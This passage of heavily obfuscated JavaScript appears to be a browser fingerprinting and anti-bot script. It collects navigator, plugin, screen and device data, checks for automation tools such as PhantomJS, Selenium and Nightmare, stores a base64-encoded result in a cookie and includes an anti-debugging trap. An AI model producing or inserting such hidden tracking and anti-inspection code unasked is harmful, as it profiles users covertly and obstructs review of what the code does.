'\x51\x51\x24\x5e')](_0x1fb7c4,_0x4ae4b3[_0x567bd8]));}continue;case'\x38':_0x4b0dd3=_0x18236a[_0x1dab('0x57', '\x23\x29\x54\x6e')](btoa,_0x18236a[_0x1dab('0x58', '\x30\x4f\x65\x32')](_0x18236a[_0x1dab('0x59', '\x69\x42\x50\x47')](_0x18236a[_0x1dab('0x5a', '\x69\x58\x57\x65')](_0x18236a[_0x1dab('0x5b', '\x4f\x48\x75\x43')](_0x18236a[_0x1dab('0x5c', '\x7a\x4e\x21\x74')](_0x1dab,_0x18236a[_0x1dab('0x5d', '\x30\x4f\x65\x32')](_0xdab1[_0x1dab('0x5e', '\x62\x55\x4c\x25')],0x1),_0x427526[_0x1dab('0x5f', '\x55\x4a\x50\x52')](0x0,0x5)),_0x1dab('0x60', '\x4b\x79\x42\x34')),_0x5b81bb),_0x1dab('0x61', '\x70\x33\x4e\x78')),_0x1d7f3e));continue;case'\x39':_0x18236a[_0x1dab('0x62', '\x54\x55\x33\x76')](_0x20c301,_0x1dab('0x63', '\x41\x79\x24\x2a'),_0x4b0dd3,0x14);continue;case'\x31\x30':var _0x250d17=new _0x599f20[_0x1dab('0x64', '\x55\x77\x26\x2a')](_0x4ae4b3[_0x1dab('0x65', '\x32\x66\x34\x21')]);continue;case'\x31\x31':_0x18236a[_0x1dab('0x66', '\x55\x77\x26\x2a')](_0x50e261);continue;case'\x31\x32':var _0x934966='\x7c\x7d\x4c\x20\x93\xd9\xd5\x5e';var _0x7c601b=0x2;var _0xf54045=0x0;var _0xd6dabe=[];for(var _0x2a4baf=0x0;_0x2a4baf<_0x934966['\x6c\x65\x6e\x67\x74\x68'];_0x2a4baf++){_0xd6dabe['\x70\x75\x73\x68'](_0x2a4baf);}var _0x842283=_0xd6dabe.map(function(_0x48c1fb){return (_0xd6dabe[_0x48c1fb]%_0x7c601b)?'':_0x934966[_0x48c1fb];})['\x6a\x6f\x69\x6e']('');var _0x1c5d47=_0xd6dabe.map(function(_0x4d19b3){return (_0xd6dabe[_0x4d19b3]%_0x7c601b)?_0x934966[_0x4d19b3]:'';})['\x6a\x6f\x69\x6e']('');var _0x2ba620=[];for(var _0x36ab52=0x0;_0x36ab52<_0x842283['\x6c\x65\x6e\x67\x74\x68']+_0x1c5d47['\x6c\x65\x6e\x67\x74\x68'];_0x36ab52++){_0x2ba620['\x70\x75\x73\x68'](_0x36ab52);}var _0x17fec4=_0x2ba620.map(function(_0xb5242c){return _0xb5242c%_0x7c601b==_0xf54045?_0x842283[_0xb5242c/_0x7c601b]:_0x1c5d47[_0xb5242c/_0x7c601b|_0xf54045];})['\x6a\x6f\x69\x6e']('');var _0xc0b2bc='\xc4\x0d\x29\xb2\x24\x94\x1a\x25';var _0xa02fd9='';var _0x505c2e='';for (var _0x8b3db5=0x0;_0x8b3db5<0x4;_0x8b3db5++){_0xa02fd9+=_0xc0b2bc[_0x8b3db5];}for (var _0x685b29=0x4;_0x685b29<_0xc0b2bc['\x6c\x65\x6e\x67\x74\x68'];_0x685b29++){_0x505c2e+=_0xc0b2bc[_0x685b29];}var _0x427526=_0x1dab('0x68', _0x17fec4);continue;case'\x31\x33':var _0x48170a=_0x1dab('0x69', '\x78\x6e\x36\x31');continue;case'\x31\x34':for(var _0x3b26b9=0x0;_0x18236a[_0x1dab('0x6a', '\x54\x55\x33\x76')](_0x3b26b9,0x3);_0x3b26b9++){_0xd31f04+=_0x48170a[_0x3b26b9];}continue;case'\x31\x35':var _0x1d7f3e='';continue;case'\x31\x36':_0xdab1[_0x1dab('0x6b', '\x32\x59\x34\x62')]();continue;case'\x31\x37':_0x18236a[_0x1dab('0x6c', '\x35\x5a\x56\x30')](_0x50e261);continue;case'\x31\x38':var _0x4ae4b3=_0x18236a[_0x1dab('0x6d', '\x78\x6e\x36\x31')](_0x3c8640);continue;}break;}}function _0x4954ce(_0x374ede){var _0x4d32e9=0x0;for(var _0x13867e=0x0;_0x1ffea5[_0x1dab('0x6e', '\x69\x58\x57\x65')](_0x13867e,_0x374ede[_0x1dab('0x6f', '\x74\x56\x72\x73')]);_0x13867e++){_0x4d32e9+=_0x374ede[_0x1dab('0x70', '\x5b\x37\x30\x53')](_0x13867e);}_0x50e261();return _0x4d32e9;}function _0x20c301(_0x34acde,_0x514b92,_0x386df3){var _0x627c1c={'\x42\x73\x43':function _0x502e98(_0x330684,_0x53b75a){return _0x330684+_0x53b75a;},'\x76\x58\x56':function _0x10077d(_0x263f87,_0x5a4b4c){return _0x263f87+_0x5a4b4c;},'\x53\x67\x72':function _0x1e8ec7(_0x5ccd12,_0x45f4a1){return _0x5ccd12<_0x45f4a1;},'\x63\x79\x58':function _0x37e7d5(_0x537698,_0x4224d9){return _0x537698+_0x4224d9;},'\x5a\x5a\x51':function _0x390b70(_0x53e9fe,_0x308108){return _0x53e9fe*_0x308108;},'\x56\x53\x77':function _0x561b80(_0x3bc1d8,_0xb3bb52){return _0x3bc1d8<_0xb3bb52;}};var _0x20721d=_0x1dab('0x71', '\x4a\x4f\x32\x47')[_0x1dab('0x72', '\x34\x55\x54\x32')]('\x7c'),_0x1fb046=0x0;while(!![]){switch(_0x20721d[_0x1fb046++]){case'\x30':var _0x274ebf=_0x1dab('0x73', '\x65\x5a\x67\x51');continue;case'\x31':var _0x5dbfcc=_0x5d33d2[_0x1dab('0x74', '\x58\x69\x31\x74')](function(_0x4cd70d){return _0x1ffea5[_0x1dab('0x75', '\x6d\x42\x51\x5e')](_0x5d33d2[_0x4cd70d],_0x323c00)?_0x274ebf[_0x4cd70d]:'';})[_0x1dab('0x76', '\x4a\x4f\x32\x47')]('');continue;case'\x32':var _0x256da5='';continue;case'\x33':var _0x5d33d2=[];continue;case'\x34':_0x3cae7d[_0x1dab('0x77', '\x55\x4a\x50\x52')]=_0x627c1c[_0x1dab('0x78', '\x4f\x48\x75\x43')](_0x627c1c[_0x1dab('0x79', '\x34\x55\x54\x32')](_0x627c1c[_0x1dab('0x7a', '\x47\x31\x28\x47')](_0x627c1c[_0x1dab('0x7b', '\x55\x4a\x50\x52')](_0x34acde,'\x3d'),_0x514b92),_0x256da5),_0x1dab('0x7c', '\x30\x4f\x65\x32'));continue;case'\x35':for(var _0x53ef6e=0x0;_0x627c1c[_0x1dab('0x7d', '\x35\x5a\x56\x30')](_0x53ef6e,_0x274ebf[_0x1dab('0x7e', '\x59\x68\x68\x54')]);_0x53ef6e++){_0x5d33d2[_0x1dab('0x7f', '\x69\x50\x28\x66')](_0x53ef6e);}continue;case'\x36':var _0x11a5a9=0x0;continue;case'\x37':var _0x323c00=0x2;continue;case'\x38':var _0x4b892e=_0x47d8b9[_0x1dab('0x80', '\x6d\x42\x51\x5e')](function(_0x1cafac){return _0x1ffea5[_0x1dab('0x81', '\x62\x55\x4c\x25')](_0x1ffea5[_0x1dab('0x82', '\x7a\x4e\x21\x74')](_0x1cafac,_0x323c00),_0x11a5a9)?_0x15ef34[_0x1ffea5[_0x1dab('0x83', '\x53\x70\x56\x5d')](_0x1cafac,_0x323c00)]:_0x5dbfcc[_0x1ffea5[_0x1dab('0x84', '\x4d\x26\x43\x5b')](_0x1ffea5[_0x1dab('0x85', '\x69\x42\x50\x47')](_0x1cafac,_0x323c00),_0x11a5a9)];})[_0x1dab('0x86', '\x54\x55\x33\x76')]('');continue;case'\x39':if(_0x386df3){var _0x26d929=new _0x599f20[_0x1dab('0x87', '\x34\x55\x54\x32')]();_0x26d929[_0x1dab('0x88', '\x54\x55\x33\x76')](_0x627c1c[_0x1dab('0x89', '\x7a\x4e\x21\x74')](_0x26d929[_0x1dab('0x8a', '\x67\x77\x6d\x37')](),_0x627c1c[_0x1dab('0x8b', '\x58\x69\x31\x74')](_0x386df3,0x3e8)));var _0x256da5=_0x1dab('0x8c', '\x7a\x4e\x21\x74')+_0x26d929[_0x1dab('0x8d', '\x30\x4f\x65\x32')]();}continue;case'\x31\x30':for(var _0x123672=0x0;_0x627c1c[_0x1dab('0x8e', '\x30\x4f\x65\x32')](_0x123672,_0x15ef34[_0x1dab('0x8f', '\x51\x36\x74\x37')]+_0x5dbfcc[_0x1dab('0x90', '\x6e\x53\x6f\x62')]);_0x123672++){_0x47d8b9[_0x1dab('0x91', '\x55\x4a\x50\x52')](_0x123672);}continue;case'\x31\x31':var _0x15ef34=_0x5d33d2[_0x1dab('0x92', '\x28\x50\x62\x57')](function(_0x544367){return _0x5d33d2[_0x544367]%_0x323c00?'':_0x274ebf[_0x544367];})[_0x1dab('0x93', '\x59\x6b\x52\x77')]('');continue;case'\x31\x32':var _0x47d8b9=[];continue;}break;}}function _0x39a6fb(){var _0x247dbe={'\x7a\x57\x6f':function _0x4ea6a7(_0x3a823e,_0x213b8a){return _0x1ffea5[_0x1dab('0x94', '\x77\x5a\x58\x32')](_0x3a823e,_0x213b8a);},'\x6b\x63\x7a':function _0x1c79f0(_0x1c0cb6,_0x1f4cc0){return _0x1ffea5[_0x1dab('0x95', '\x42\x76\x4f\x4a')](_0x1c0cb6,_0x1f4cc0);},'\x4a\x65\x4d':function _0xe2499d(_0x2d5df8,_0x3c19dd){return _0x1ffea5[_0x1dab('0x96', '\x54\x6e\x5b\x33')](_0x2d5df8,_0x3c19dd);},'\x77\x43\x78':function _0x57c749(_0x2af3f2,_0x336d37){return _0x1ffea5[_0x1dab('0x97', '\x69\x50\x28\x66')](_0x2af3f2,_0x336d37);},'\x71\x57\x64':function _0x36c846(_0xf71d17,_0x151250){return _0x1ffea5[_0x1dab('0x98', '\x53\x70\x56\x5d')](_0xf71d17,_0x151250);}};function _0x4dad73(_0x25d883){if(_0x247dbe[_0x1dab('0x99', '\x64\x5b\x45\x4c')](_0x247dbe[_0x1dab('0x9a', '\x4a\x4f\x32\x47')]('',_0x247dbe[_0x1dab('0x9b', '\x55\x77\x26\x2a')](_0x25d883,_0x25d883))[_0x1dab('0x9c', '\x54\x55\x33\x76')],0x1)||_0x247dbe[_0x1dab('0x9d', '\x53\x70\x56\x5d')](_0x25d883%0x14,0x0)){(function(){}[_0x1dab('0x9e', '\x69\x50\x28\x66')](_0x1dab('0x9f', '\x47\x31\x28\x47'))());}else{(function(){}[_0x1dab('0xa0', '\x42\x76\x4f\x4a')](_0x1dab('0xa1', '\x59\x6b\x40\x65'))());}return _0x247dbe[_0x1dab('0xa2', '\x69\x42\x50\x47')](_0x4dad73,++_0x25d883);}try{return _0x1ffea5[_0x1dab('0xa3', '\x62\x55\x4c\x25')](_0x4dad73,0x0);}catch(_0x675310){}};function _0x50e261(){if(_0x1ffea5[_0x1dab('0xa4', '\x4f\x48\x75\x43')](_0x1ffea5[_0x1dab('0xa5', '\x55\x77\x26\x2a')](new _0x599f20[_0x1dab('0xa6', '\x64\x21\x6b\x40')]()[_0x1dab('0xa7', '\x7a\x4e\x37\x58')](),_0x477731),0x1f4)){_0x39a6fb();}}function _0x398a7c(_0x2b5acd){var _0x22270f='';var _0x4697a6=new Array();for(var _0x2b59cd=0x0;_0x1ffea5[_0x1dab('0xa8', '\x55\x4a\x50\x52')](_0x2b59cd,_0x2b5acd[_0x1dab('0xa9', '\x6d\x42\x51\x5e')]);_0x2b59cd++){var _0x6f2f8a=_0x2b5acd[_0x2b59cd][0x0];var _0x62e998=_0x2b5acd[_0x2b59cd][0x2];switch(_0x2b5acd[_0x2b59cd][0x1]){case _0x1dab('0xaa', '\x47\x31\x28\x47'):try{if(_0x1ffea5[_0x1dab('0xab', '\x47\x31\x28\x47')](typeof _0x1ffea5[_0x1dab('0xac', '\x77\x5a\x58\x32')](_0x62e998),_0x1dab('0xad', '\x62\x55\x4c\x25'))){_0x4697a6[_0x4697a6[_0x1dab('0xae', '\x69\x50\x28\x66')]]=_0x1ffea5[_0x1dab('0xaf', '\x7a\x4e\x37\x58')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xb0', '\x59\x6b\x52\x77')](_0x6f2f8a,_0x1dab('0xb1', '\x28\x50\x62\x57')));}else{_0x4697a6[_0x4697a6[_0x1dab('0xb2', '\x4f\x48\x75\x43')]]=_0x2f4a1d(_0x1ffea5[_0x1dab('0xb3', '\x55\x77\x26\x2a')](_0x6f2f8a,_0x1dab('0xb4', '\x5a\x39\x44\x4a')));}}catch(_0x4f33e8){_0x4697a6[_0x4697a6[_0x1dab('0x8f', '\x51\x36\x74\x37')]]=_0x1ffea5[_0x1dab('0xb5', '\x64\x5b\x45\x4c')](_0x2f4a1d,_0x6f2f8a+_0x1dab('0xb6', '\x77\x5a\x58\x32'));}break;case _0x1dab('0xb7', '\x6d\x42\x51\x5e'):try{try{_0x22270f=_0x62e998();if(_0x1ffea5[_0x1dab('0xb8', '\x51\x36\x74\x37')](typeof _0x22270f,_0x1dab('0xb9', '\x69\x42\x50\x47'))){_0x4697a6[_0x4697a6[_0x1dab('0xba', '\x69\x4e\x52\x4b')]]=_0x1ffea5[_0x1dab('0xa3', '\x62\x55\x4c\x25')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xbb', '\x34\x55\x54\x32')](_0x6f2f8a,_0x1dab('0xbc', '\x77\x5a\x58\x32')));}else if(_0x1ffea5[_0x1dab('0xbd', '\x54\x6e\x5b\x33')](_0x22270f,null)){_0x4697a6[_0x4697a6[_0x1dab('0xbe', '\x59\x6b\x52\x77')]]=_0x1ffea5[_0x1dab('0xbf', '\x59\x6b\x40\x65')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xc0', '\x4d\x26\x43\x5b')](_0x6f2f8a,_0x1dab('0xc1', '\x70\x33\x4e\x78')));}else{_0x4697a6[_0x4697a6[_0x1dab('0xc2', '\x55\x4a\x50\x52')]]=_0x1ffea5[_0x1dab('0xc3', '\x30\x4f\x65\x32')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xc4', '\x7a\x4e\x37\x58')](_0x1ffea5[_0x1dab('0xc5', '\x5b\x37\x30\x53')](_0x6f2f8a,'\x3d'),_0x22270f[_0x1dab('0xc6', '\x7a\x4e\x37\x58')]()));}}catch(_0x315d91){_0x4697a6[_0x4697a6[_0x1dab('0x4d', '\x23\x68\x44\x75')]]=_0x1ffea5[_0x1dab('0xc7', '\x32\x66\x34\x21')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xc8', '\x51\x51\x24\x5e')](_0x6f2f8a,_0x1dab('0xc9', '\x59\x68\x68\x54')));break;}break;}catch(_0xd54288){_0x4697a6[_0x4697a6[_0x1dab('0xca', '\x5b\x37\x30\x53')]]=_0x1ffea5[_0x1dab('0xcb', '\x5e\x48\x31\x69')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xcc', '\x32\x59\x34\x62')](_0x6f2f8a,'\x3d')+_0xd54288);}break;case _0x1dab('0xcd', '\x28\x50\x62\x57'):try{var _0x4a0b6d=_0x1dab('0xce', '\x55\x4a\x50\x52')[_0x1dab('0xcf', '\x69\x58\x57\x65')]('\x7c'),_0x26ebcc=0x0;while(!![]){switch(_0x4a0b6d[_0x26ebcc++]){case'\x30':var _0x5d5ad1=[];continue;case'\x31':try{var _0xa83e00=_0xe91922[_0x1dab('0xd0', '\x6d\x42\x51\x5e')][_0x1dab('0xd1', '\x59\x6b\x40\x65')];if(_0x1ffea5[_0x1dab('0xd2', '\x53\x70\x56\x5d')](_0xa83e00,0x0)||_0x1ffea5[_0x1dab('0xd3', '\x59\x6b\x52\x77')](_0xa83e00,null)){_0x4697a6[_0x4697a6[_0x1dab('0x65', '\x32\x66\x34\x21')]]=_0x2f4a1d(_0x1dab('0xd4', '\x69\x58\x57\x65'));break;}}catch(_0x17fd63){_0x4697a6[_0x4697a6[_0x1dab('0xd5', '\x51\x51\x24\x5e')]]=_0x1ffea5[_0x1dab('0xd6', '\x5a\x39\x44\x4a')](_0x2f4a1d,_0x1dab('0xd7', '\x58\x69\x31\x74'));break;}continue;case'\x32':for(var _0x2467c2=0x0;_0x1ffea5[_0x1dab('0xd8', '\x65\x5a\x67\x51')](_0x2467c2,_0x5d5ad1[_0x1dab('0x4b', '\x77\x5a\x58\x32')]);_0x2467c2++){_0x4697a6[_0x4697a6[_0x1dab('0xd9', '\x42\x76\x4f\x4a')]]=_0x1ffea5[_0x1dab('0xda', '\x51\x36\x74\x37')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xdb', '\x58\x69\x31\x74')](_0x1dab('0xdc', '\x51\x36\x74\x37'),_0x5d5ad1[_0x2467c2]));}continue;case'\x33':for(var _0x2467c2=0x0;_0x2467c2<_0xe91922[_0x1dab('0xdd', '\x54\x55\x33\x76')][_0x1dab('0x5e', '\x62\x55\x4c\x25')];_0x2467c2++){if(_0x1ffea5[_0x1dab('0xde', '\x77\x5a\x58\x32')](typeof _0xe91922[_0x1dab('0xdf', '\x5b\x37\x30\x53')][_0x2467c2],_0x1dab('0xe0', '\x7a\x4e\x21\x74'))){_0x4697a6[_0x4697a6[_0x1dab('0x42', '\x28\x50\x62\x57')]]=_0x2f4a1d(_0x1dab('0xe1', '\x59\x68\x68\x54'));break;}var _0x42a2cf=_0xe91922[_0x1dab('0xe2', '\x42\x76\x4f\x4a')][_0x2467c2][_0x1dab('0xe3', '\x59\x6b\x40\x65')];var _0x230765=_0x1dab('0xe4', '\x5a\x39\x44\x4a');if(_0x1ffea5[_0x1dab('0xe5', '\x65\x5a\x67\x51')](typeof _0x42a2cf,_0x1dab('0xe6', '\x64\x21\x6b\x40'))){_0x230765=_0x1dab('0xe7', '\x59\x68\x68\x54');}else if(_0x1ffea5[_0x1dab('0xe8', '\x5b\x37\x30\x53')](_0x42a2cf[_0x1dab('0xc', '\x4a\x4f\x32\x47')]('\x2e')[_0x1dab('0xe9', '\x68\x57\x67\x56')],0x1)){_0x230765=_0x42a2cf[_0x1dab('0xea', '\x65\x5a\x67\x51')]('\x2e')[_0x1dab('0xeb', '\x59\x68\x68\x54')]();}if(_0x1ffea5[_0x1dab('0xec', '\x55\x77\x26\x2a')](_0x5d5ad1[_0x1dab('0xed', '\x68\x35\x5d\x56')](_0x230765),0x0)){_0x5d5ad1[_0x1dab('0xee', '\x59\x6b\x52\x77')](_0x230765);}}continue;case'\x34':try{_0x2467c2=_0x5d5ad1[_0x1dab('0xef', '\x78\x6e\x36\x31')]('\x69');}catch(_0x20aeba){_0x4697a6[_0x4697a6[_0x1dab('0xf0', '\x54\x6e\x5b\x33')]]=_0x1ffea5[_0x1dab('0xf1', '\x59\x6b\x52\x77')](_0x2f4a1d,_0x1dab('0xf2', '\x51\x51\x24\x5e'));break;}continue;}break;}}catch(_0x42df85){_0x4697a6[_0x4697a6[_0x1dab('0xb2', '\x4f\x48\x75\x43')]]=_0x1ffea5[_0x1dab('0xf3', '\x7a\x4e\x21\x74')](_0x2f4a1d,_0x1ffea5[_0x1dab('0xf4', '\x69\x42\x50\x47')](_0x1dab('0xf5', '\x51\x6b\x66\x25'),_0x42df85));}break;case _0x1dab('0xf6', '\x6d\x42\x51\x5e'):if(_0x1ffea5[_0x1dab('0xf7', '\x67\x77\x6d\x37')](_0x6f2f8a,_0x1dab('0xf8', '\x77\x5a\x58\x32'))){try{var _0x213c4d='';var _0x537895=navigator[_0x1dab('0xf9', '\x47\x31\x28\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1dab('0xfa', '\x68\x57\x67\x56')](_0x537895)){_0x213c4d=_0x1dab('0xfb', '\x74\x56\x72\x73');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1dab('0xfc', '\x67\x77\x6d\x37')](_0x537895)){_0x213c4d=_0x1dab('0xfd', '\x23\x68\x44\x75');}else{_0x213c4d=_0x1dab('0xfe', '\x64\x21\x6b\x40');}_0x4697a6[_0x4697a6[_0x1dab('0xff', '\x5e\x48\x31\x69')]]=_0x2f4a1d(_0x1ffea5[_0x1dab('0x100', '\x54\x55\x33\x76')](_0x1ffea5[_0x1dab('0x101', '\x64\x5b\x45\x4c')](_0x6f2f8a,'\x3d'),_0x213c4d));}catch(_0x1bf319){_0x4697a6[_0x4697a6[_0x1dab('0xf0', '\x54\x6e\x5b\x33')]]=_0x1ffea5[_0x1dab('0x102', '\x47\x31\x28\x47')](_0x2f4a1d,_0x1ffea5[_0x1dab('0x103', '\x77\x5a\x58\x32')](_0x1ffea5[_0x1dab('0x104', '\x34\x55\x54\x32')](_0x6f2f8a,_0x1dab('0x105', '\x68\x57\x67\x56')),_0x1bf319[_0x1dab('0x106', '\x23\x68\x44\x75')]()));}}break;}_0x1ffea5[_0x1dab('0x107', '\x58\x69\x31\x74')](_0x50e261);}return _0x4697a6[_0x1dab('0x108', '\x51\x51\x24\x5e')]();}var _0x58578f=[[_0x1dab('0x109', '\x77\x5a\x58\x32'),_0x1dab('0xaa', '\x47\x31\x28\x47'),function(){return navigator;}],[_0x1dab('0x10a', '\x4f\x48\x75\x43'),_0x1dab('0x10b', '\x5e\x48\x31\x69'),function(){return navigator[_0x1dab('0x10c', '\x42\x76\x4f\x4a')];}],[_0x1dab('0x10d', '\x67\x77\x6d\x37'),_0x1dab('0x10e', '\x74\x56\x72\x73'),function(){return navigator[_0x1dab('0x10f', '\x42\x76\x4f\x4a')];}],[_0x1dab('0x110', '\x58\x69\x31\x74'),_0x1dab('0x111', '\x53\x70\x56\x5d'),function(){return _0x1ffea5[_0x1dab('0xd2', '\x53\x70\x56\x5d')](navigator[_0x1dab('0x112', '\x4d\x26\x43\x5b')][_0x1dab('0x113', '\x35\x5a\x56\x30')],0x0);}],[_0x1dab('0x114', '\x23\x29\x54\x6e'),_0x1dab('0x115', '\x38\x24\x78\x66'),function(){return navigator[_0x1dab('0x116', '\x53\x70\x56\x5d')];}],[_0x1dab('0x117', '\x58\x69\x31\x74'),_0x1dab('0x118', '\x35\x5a\x56\x30'),function(){return navigator[_0x1dab('0x119', '\x74\x56\x72\x73')];}],[_0x1dab('0x11a', '\x59\x68\x68\x54'),_0x1dab('0x11b', '\x64\x21\x6b\x40'),function(){}],[_0x1dab('0x11c', '\x30\x4f\x65\x32'),_0x1dab('0x11d', '\x7a\x4e\x37\x58'),function(){var _0x5be467=ActiveXObject;return _0x5be467;}],[_0x1dab('0x11e', '\x34\x55\x54\x32'),_0x1dab('0x11f', '\x54\x55\x33\x76'),function(){var _0x45f399=webkitURL;return _0x45f399;}],[_0x1dab('0x120', '\x5b\x37\x30\x53'),_0x1dab('0x121', '\x7a\x4e\x21\x74'),function(){var _0x4c7e7f=_phantom;return _0x4c7e7f;}],[_0x1dab('0x122', '\x62\x55\x4c\x25'),_0x1dab('0x123', '\x68\x35\x5d\x56'),function(){var _0x33d138=callPhantom;return _0x33d138;}],[_0x1dab('0x124', '\x64\x21\x6b\x40'),_0x1dab('0x125', '\x55\x77\x26\x2a'),function(){var _0x1c56eb=chrome;return _0x1c56eb;}],[_0x1dab('0x126', '\x65\x5a\x67\x51'),_0x1dab('0x127', '\x53\x70\x56\x5d'),function(){var _0x586913=yandex;return _0x586913;}],[_0x1dab('0x128', '\x7a\x4e\x21\x74'),_0x1dab('0x129', '\x55\x4a\x50\x52'),function(){var _0x12d662=opera;return _0x12d662;}],[_0x1dab('0x12a', '\x53\x70\x56\x5d'),_0x1dab('0x12b', '\x42\x76\x4f\x4a'),function(){var _0x4eae1f=opr;return _0x4eae1f;}],[_0x1dab('0x12c', '\x69\x50\x28\x66'),_0x1dab('0x12d', '\x51\x6b\x66\x25'),function(){var _0x5d333b=safari;return _0x5d333b;}],[_0x1dab('0x12e', '\x68\x35\x5d\x56'),_0x1dab('0x12b', '\x42\x76\x4f\x4a'),function(){var _0x516063=awesomium;return _0x516063;}],[_0x1dab('0x12f', '\x74\x56\x72\x73'),_0x1dab('0x130', '\x67\x77\x6d\x37'),function(){var _0x10daef=puffinDevice;return _0x10daef;}],[_0x1dab('0x131', '\x59\x68\x68\x54'),_0x1dab('0x132', '\x35\x5a\x56\x30'),function(){var _0x3e2627=__nightmare;return _0x3e2627;}],[_0x1dab('0x133', '\x77\x5a\x58\x32'),_0x1dab('0x134', '\x70\x33\x4e\x78'),function(){var _0x352ec6=domAutomation;return _0x352ec6;}],[_0x1dab('0x135', '\x51\x51\x24\x5e'),_0x1dab('0x136', '\x38\x24\x78\x66'),function(){var _0xc174bd=domAutomationController;return _0xc174bd;}],[_0x1dab('0x137', '\x59\x68\x68\x54'),_0x1dab('0x138', '\x69\x50\x28\x66'),function(){var _0x21af0a=_Selenium_IDE_Recorder;return _0x21af0a;}],[_0x1dab('0x139', '\x68\x35\x5d\x56'),_0x1dab('0x123', '\x68\x35\x5d\x56'),function(){return document[_0x1dab('0x13a', '\x28\x50\x62\x57')];}],[_0x1dab('0x13b', '\x74\x56\x72\x73'),_0x1dab('0x13c', '\x5e\x48\x31\x69'),function(){return document[_0x1dab('0x13d', '\x42\x76\x4f\x4a')];}],[_0x1dab('0x13e', '\x38\x24\x78\x66'),_0x1dab('0x130', '\x67\x77\x6d\x37'),function(){return process[_0x1dab('0x13f', '\x5b\x37\x30\x53')];}],[_0x1dab('0x140', '\x4f\x48\x75\x43'),_0x1dab('0x141', '\x58\x69\x31\x74'),function(){return global[_0x1dab('0x142', '\x5b\x37\x30\x53')];}],[_0x1dab('0x143', '\x51\x6b\x66\x25'),_0x1dab('0x144', '\x4f\x48\x75\x43'),function(){return global[_0x1dab('0x145', '\x4f\x48\x75\x43')];}],[_0x1dab('0x146', '\x5b\x37\x30\x53'),_0x1dab('0x123', '\x68\x35\x5d\x56'),function(){return WebAssembly;}],[_0x1dab('0x147', '\x59\x6b\x52\x77'),_0x1dab('0x148', '\x64\x5b\x45\x4c'),function(){return _0x1ffea5[_0x1dab('0x149', '\x51\x51\x24\x5e')](require,'\x66\x73');}],[_0x1dab('0x14a', '\x7a\x4e\x21\x74'),_0x1dab('0x14b', '\x4b\x79\x42\x34'),function(){return _0x1ffea5[_0x1dab('0x14c', '\x68\x35\x5d\x56')](globalThis,global);}],[_0x1dab('0x14d', '\x4a\x4f\x32\x47'),_0x1dab('0x14e', '\x34\x55\x54\x32'),function(){return window[_0x1dab('0x14f', '\x5a\x39\x44\x4a')]();}],[_0x1dab('0x150', '\x5a\x39\x44\x4a'),_0x1dab('0x130', '\x67\x77\x6d\x37'),function(){return navigator[_0x1dab('0x151', '\x77\x5a\x58\x32')];}],[_0x1dab('0x152', '\x69\x4e\x52\x4b'),_0x1dab('0x153', '\x69\x42\x50\x47'),function(){return navigator[_0x1dab('0x154', '\x7a\x4e\x37\x58')];}],[_0x1dab('0x155', '\x59\x6b\x40\x65'),_0x1dab('0x156', '\x28\x50\x62\x57'),function(){return navigator[_0x1dab('0x157', '\x6e\x53\x6f\x62')];}],[_0x1dab('0x158', '\x7a\x4e\x37\x58'),_0x1dab('0x159', '\x51\x51\x24\x5e'),function(){return navigator[_0x1dab('0x15a', '\x74\x56\x72\x73')]=='\x43';}],[_0x1dab('0x15b', '\x5e\x48\x31\x69'),_0x1dab('0x15c', '\x78\x6e\x36\x31'),function(){window[_0x1dab('0x15d', '\x32\x66\x34\x21')]=Object[_0x1dab('0x15e', '\x7a\x4e\x21\x74')](window);return window[_0x1dab('0x15f', '\x4f\x48\x75\x43')][_0x1dab('0x3c', '\x23\x29\x54\x6e')];}],[_0x1dab('0x160', '\x38\x24\x78\x66'),_0x1dab('0x161', '\x51\x6b\x66\x25'),function(){return _0x1ffea5[_0x1dab('0x162', '\x69\x42\x50\x47')](window[_0x1dab('0x163', '\x64\x21\x6b\x40')],0x0);}],[_0x1dab('0x164', '\x55\x4a\x50\x52'),_0x1dab('0x165', '\x41\x79\x24\x2a'),function(){return _0x1ffea5[_0x1dab('0x166', '\x5e\x48\x31\x69')](window[_0x1dab('0x167', '\x70\x33\x4e\x78')],0x0);}],[_0x1dab('0x168', '\x64\x21\x6b\x40'),_0x1dab('0x169', '\x69\x58\x57\x65'),function(){return window[_0x1dab('0x16a', '\x4d\x26\x43\x5b')];}],[_0x1dab('0x16b', '\x5b\x37\x30\x53'),_0x1dab('0x16c', '\x42\x76\x4f\x4a'),function(){return window[_0x1dab('0x16d', '\x38\x24\x78\x66')][_0x1dab('0x16e', '\x65\x5a\x67\x51')]();}],[_0x1dab('0x16f', '\x54\x55\x33\x76'),_0x1dab('0x170', '\x69\x4e\x52\x4b'),function(){return Boolean(_0x1ffea5[_0x1dab('0x171', '\x42\x76\x4f\x4a')](typeof process,_0x1dab('0x172', '\x34\x55\x54\x32'))&&process[_0x1dab('0x173', '\x51\x36\x74\x37')]&&process[_0x1dab('0x174', '\x6e\x53\x6f\x62')][_0x1dab('0x175', '\x4a\x4f\x32\x47')]);}],[_0x1dab('0x176', '\x59\x6b\x52\x77'),_0x1dab('0x177', '\x69\x42\x50\x47'),function(){return document[_0x1dab('0x178', '\x59\x68\x68\x54')];}],[_0x1dab('0x179', '\x59\x6b\x52\x77'),_0x1dab('0x17a', '\x59\x6b\x52\x77'),function(){return eval[_0x1dab('0x17b', '\x77\x5a\x58\x32')]()[_0x1dab('0xb2', '\x4f\x48\x75\x43')];}],[_0x1dab('0x17c', '\x51\x36\x74\x37'),_0x1dab('0x17d', '\x68\x35\x5d\x56'),function(){return navigator[_0x1dab('0x17e', '\x64\x5b\x45\x4c')][_0x1dab('0x17f', '\x4b\x79\x42\x34')];}],[_0x1dab('0x180', '\x51\x6b\x66\x25'),_0x1dab('0x181', '\x68\x35\x5d\x56'),function(){return deviceType;}],[_0x1dab('0x182', '\x59\x6b\x52\x77'),_0x1dab('0x183', '\x54\x6e\x5b\x33'),function(){return screen[_0x1dab('0x184', '\x78\x6e\x36\x31')];}],[_0x1dab('0x185', '\x58\x69\x31\x74'),_0x1dab('0x170', '\x69\x4e\x52\x4b'),function(){return 